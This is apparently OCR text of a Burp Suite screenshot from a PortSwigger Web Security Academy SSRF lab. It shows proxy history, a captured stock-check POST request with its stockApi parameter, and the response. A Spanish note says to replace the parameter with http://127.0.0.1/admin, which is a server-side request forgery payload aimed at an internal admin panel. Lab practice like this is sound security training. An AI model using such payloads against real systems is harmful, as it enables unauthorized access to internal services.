 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener
5 https://0a22003d0314adc28... GET / 200 10685 HTML Basic SSRF against t... ✓ 34.246.129.62 21:16:30 23... 8080
6 https://0a22003d0314adc28... GET /product?productId=1 ✓ 200 5318 HTML Basic SSRF against t... ✓ 34.246.129.62 21:16:33 23... 8080
7 https://0a22003d0314adc28... GET /resources/js/stockCheckPayload.js 200 291 script js ✓ 34.246.129.62 21:16:33 23... 8080
8 https://0a22003d0314adc28... GET /resources/js/stockCheck.js 200 981 script js ✓ 34.246.129.62 21:16:33 23... 8080
9 https://0a22003d0314adc28... POST /product/stock ✓ 200 109 text ✓ 34.246.129.62 21:17:25 23... 8080
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a22003d0314adc280faad000037007c.web-security-academy.net
3 Cookie: session=3lXneFQx3o7fvQBokQfHWsOiC1zk81BI
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a22003d0314adc280faad000037007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a22003d0314adc280faad000037007c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26store
Id%3D1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 339
Sustituir por:
http://127.0.0.1/admin
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3